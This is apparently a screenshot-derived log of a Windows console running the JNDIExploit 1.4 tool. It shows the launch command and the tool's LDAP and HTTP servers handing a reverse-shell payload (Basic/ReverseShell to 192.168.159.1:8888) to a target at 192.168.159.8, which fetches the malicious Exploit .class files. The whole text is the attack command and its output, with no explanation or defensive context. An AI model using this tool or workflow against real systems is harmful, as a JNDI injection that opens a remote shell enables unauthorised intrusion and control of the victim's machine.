 cmd - java  -jar JNDIExploit-1.
[+] Response Code: 200
^C
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>
F:\桌面资料\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.159.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.159.1/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.159.1
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.159.1/8888 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.159.1/8888 redirecting to http://192.168.159.1:3456/Exploi
t0i88uDvYHY.class
[+] New HTTP Request From /192.168.159.8:48438  /Exploit0i88uDvYHY.class
[+] Receive ClassRequest: Exploit0i88uDvYHY.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/192.168.159.1/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.159.1
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.159.1/8888 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.159.1/8888 redirecting to http://192.168.159.1:3456/Exploi
tOKHH43nAhH.class
[+] New HTTP Request From /192.168.159.8:36420  /ExploitOKHH43nAhH.class
[+] Receive ClassRequest: ExploitOKHH43nAhH.class
[+] Response Code: 200